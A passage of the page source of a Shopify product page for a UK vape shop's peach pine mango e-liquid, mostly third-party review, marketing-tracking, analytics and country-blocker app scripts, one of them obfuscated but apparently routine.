#eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc5f-e573-7972-84e3-34a1755edc22/judgeme-extensions-300/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XnHUcy/klaviyo.js?company_id=XnHUcy"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "PEACH PINE MANGO 50ML E LIQUID GORILLA MIST",
          ProductID: 8494758166828,
          Categories: ["E-LIQUID","GORILLA MIST"],
          ImageURL: "https://ukvaporwaves.com/cdn/shop/products/21_6_grande.jpg?v=1690391590",
          URL: "https://ukvaporwaves.com/products/peach-pine-mango-50ml-e-liquid-gorilla-mist",
          Brand: "vendor-unknown",
          Price: "£3.98",
          Value: "3.98",
          CompareAtPrice: "£0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=ukvaporwaves1.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=ukvaporwaves1.myshopify.com" async></script>

  
    <script async>
      function _0x3f8f(_0x223ce8,_0x21bbeb){var _0x6fb9ec=_0x6fb9();return _0x3f8f=function(_0x3f8f82,_0x5dbe6e){_0x3f8f82=_0x3f8f82-0x191;var _0x51bf69=_0x6fb9ec[_0x3f8f82];return _0x51bf69;},_0x3f8f(_0x223ce8,_0x21bbeb);}(function(_0x4724fe,_0xeb51bb){var _0x47dea2=_0x3f8f,_0x141c8b=_0x4724fe();while(!![]){try{var _0x4a9abe=parseInt(_0x47dea2(0x1af))/0x1*(-parseInt(_0x47dea2(0x1aa))/0x2)+-parseInt(_0x47dea2(0x1a7))/0x3*(parseInt(_0x47dea2(0x192))/0x4)+parseInt(_0x47dea2(0x1a3))/0x5*(parseInt(_0x47dea2(0x1a6))/0x6)+-parseInt(_0x47dea2(0x19d))/0x7*(-parseInt(_0x47dea2(0x191))/0x8)+-parseInt(_0x47dea2(0x1a4))/0x9*(parseInt(_0x47dea2(0x196))/0xa)+-parseInt(_0x47dea2(0x1a0))/0xb+parseInt(_0x47dea2(0x198))/0xc;if(_0x4a9abe===_0xeb51bb)break;else _0x141c8b['push'](_0x141c8b['shift']());}catch(_0x5bdae7){_0x141c8b['push'](_0x141c8b['shift']());}}}(_0x6fb9,0x2b917),function e(){var _0x379294=_0x3f8f;window[_0x379294(0x19f)]=![];var _0x59af3b=new MutationObserver(function(_0x10185c){var _0x39bea0=_0x379294;_0x10185c[_0x39bea0(0x19b)](function(_0x486a2e){var _0x1ea3a0=_0x39bea0;_0x486a2e['addedNodes'][_0x1ea3a0(0x19b)](function(_0x1880c1){var _0x37d441=_0x1ea3a0;if(_0x1880c1[_0x37d441(0x193)]===_0x37d441(0x19c)&&window[_0x37d441(0x19f)]==![]){var _0x64f391=_0x1880c1['textContent']||_0x1880c1[_0x37d441(0x19e)];_0x64f391[_0x37d441(0x1ad)](_0x37d441(0x1ab))&&(window[_0x37d441(0x19f)]=!![],window['_bm_blocked_script']=_0x64f391,_0x1880c1[_0x37d441(0x194)][_0x37d441(0x1a2)](_0x1880c1),_0x59af3b[_0x37d441(0x195)]());}});});});_0x59af3b[_0x379294(0x1a9)](document[_0x379294(0x1a5)],{'childList':!![],'subtree':!![]}),setTimeout(()=>{var _0x43bd71=_0x379294;if(!window[_0x43bd71(0x1ae)]&&window['_bm_blocked']){var _0x4f89e0=document[_0x43bd71(0x1a8)](_0x43bd71(0x19a));_0x4f89e0[_0x43bd71(0x1ac)]=_0x43bd71(0x197),_0x4f89e0[_0x43bd71(0x1a1)]=window['_bm_blocked_script'],document[_0x43bd71(0x199)]['appendChild'](_0x4f89e0);}},0x2ee0);}());function _0x6fb9(){var _0x432d5b=['head','script','forEach','SCRIPT','7fPmGqS','src','_bm_blocked','1276902CZtaAd','textContent','removeChild','5xRSprd','513qTrjgw','documentElement','1459980yoQzSv','6QRCLrj','createElement','observe','33750bDyRAA','var\x20customDocumentWrite\x20=\x20function(content)','className','includes','bmExtension','11ecERGS','2776368sDqaNF','444776RGnQWH','nodeName','parentNode','disconnect','25720cFqzCY','analytics','3105336gpytKO'];_0x6fb9=function(){return _0x432d5b;};return _0x6fb9();}
    </script>
  

  

  
    <script async>
      !function(){var t;new MutationObserver(function(t,e){if(document.body&&(e.disconnect(),!window.bmExtension)){let i=document.createElement('div');i.id='bm-preload-mask',i.style.cssText='position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; background-color: white !important; z-index: 2147483647 !important; display: block !important;',document.body.appendChild(i),setTimeout(function(){i.parentNode&&i.parentNode.removeChild(i);},1e4);}}).observe(document.documentElement,{childList:!0,subtree:!0});}();
    </script>
  

  

  













<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc5f-e573-7972-84e3-34a1755edc22/judgeme-extensions-300/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79005679916,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79005679916,storefrontBaseUrl: "https://ukvaporwaves.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3075899774","configuration":"{\"accountID\":\"XnHUcy\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2089484670","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"791609644","configuration":"{\"siteID\":\"783a09ae-94c4-4d00-a8bf-3984109894e1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f8181cc756f67d7c70742a4ed0d6b949","type":"APP","apiClientId":3983114241,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"728072492","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-HTNLZPBLTD\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HTNLZPBLTD\\\",\\\"MC-WW3YLG68EQ\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HTNLZPBLTD\\\",\\\"MC-WW3YLG68EQ\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HTNLZPBLTD\\\",\\\"MC-WW3YLG68EQ\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-HTNLZPBLTD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Uk Vapor Waves","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"ukvaporwaves1.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/ukvaporwaves.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4.38,"currencyCode":"GBP"},"product":{"title":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST","vendor":"vendor-unknown","id":"8494758166828","untranslatedTitle":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST","url":"\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist","type":"E-LIQUID"},"id":"45920216285484","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590"},"sku":"SKUKVPR1-1-16-4-01","title":"3MG","untranslatedTitle":"3MG"},{"price":{"amount":4.73,"currencyCode":"GBP"},"product":{"title":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST","vendor":"vendor-unknown","id":"8494758166828","untranslatedTitle":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST","url":"\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist","type":"E-LIQUID"},"id":"45920216318252","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590"},"sku":"SKUKVPR1-1-16-4-02","title":"6MG","untranslatedTitle":"6MG"},{"price":{"amount":3.98,"currencyCode":"GBP"},"product":{"title":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST","vendor":"vendor-unknown","id":"8494758166828","untranslatedTitle":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST","url":"\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist","type":"E-LIQUID"},"id":"45920216351020","image":{"src":"\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590"},"sku":"SKUKVPR1-1-16-4-03","title":"NO","untranslatedTitle":"NO"}],"purchasingCompany":null},},"https://ukvaporwaves.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79005679916","storefrontBaseUrl":"https:\/\/ukvaporwaves.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4.38,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST\",\"vendor\":\"vendor-unknown\",\"id\":\"8494758166828\",\"untranslatedTitle\":\"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST\",\"url\":\"\/products\/peach-pine-mango-50ml-e-liquid-gorilla-mist\",\"type\":\"E-LIQUID\"},\"id\":\"45920216285484\",\"image\":{\"src\":\"\/\/ukvaporwaves.com\/cdn\/shop\/products\/21_6.jpg?v=1690391590\"},\"sku\":\"SKUKVPR1-1-16-4-01\",\"title\":\"3MG\",\"untranslatedTitle\":\"3MG\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8494758166828,"gid":"gid:\/\/shopify\/Product\/8494758166828","vendor":"vendor-unknown","type":"E-LIQUID","handle":"peach-pine-mango-50ml-e-liquid-gorilla-mist","variants":[{"id":45920216285484,"price":438,"name":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - 3MG","public_title":"3MG","sku":"SKUKVPR1-1-16-4-01"},{"id":45920216318252,"price":473,"name":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - 6MG","public_title":"6MG","sku":"SKUKVPR1-1-16-4-02"},{"id":45920216351020,"price":398,"name":"PEACH PINE MANGO 50ML E LIQUID GORILLA MIST - NO","public_title":"NO","sku":"SKUKVPR1-1-16-4-03"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8494758166828,"requestId":"4a97816f-d8f3-4a82-b41a-1ec6ad5dd035-1768928983"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79005679916,
      theme_id: 178675974526,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ukvaporwaves.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ukvaporwaves.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ukvaporwaves.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79005679916,"isMerchantRequest":null,"themeId":178675974526,"themeCityHash":"3883567749854170350","contentLanguage":"en","currency":"GBP","eventMetadataId":"19379482-e56e-41ee-aee8-7309cfbfc9d9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

